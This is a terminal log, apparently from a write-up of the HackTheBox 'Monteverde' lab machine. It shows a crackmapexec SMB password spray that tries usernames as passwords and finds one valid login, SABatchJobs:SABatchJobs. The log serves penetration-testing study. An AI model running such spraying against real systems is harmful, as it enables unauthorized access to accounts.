 ❯ sudo crackmapexec smb 10.10.10.172 -u users.txt -p users.txt --continue-on-success
passwd:
SMB 10.10.10.172 445 MONTEVERDE [*] Windows 10.0 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:Guest STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:AAD_987d7f2f57d2 STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:SABatchJobs STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:svc-ata STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:svc-bexec STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:svc-netapp STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:dgalanos STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:roleary STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:smorgan STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:Guest STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:AAD_987d7f2f57d2 STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:SABatchJobs STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:svc-ata STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:svc-bexec STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:svc-netapp STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:dgalanos STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:roleary STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:smorgan STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:Guest STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:AAD_987d7f2f57d2 STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:SABatchJobs STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:svc-ata STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:svc-bexec STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:svc-netapp STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:dgalanos STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:roleary STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:smorgan STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\SABatchJobs:Guest STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\SABatchJobs:AAD_987d7f2f57d2 STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\SABatchJobs:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [+] MEGABANK.LOCAL\SABatchJobs:SABatchJobs
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\SABatchJobs:svc-ata STATUS_LOGON_FAILURE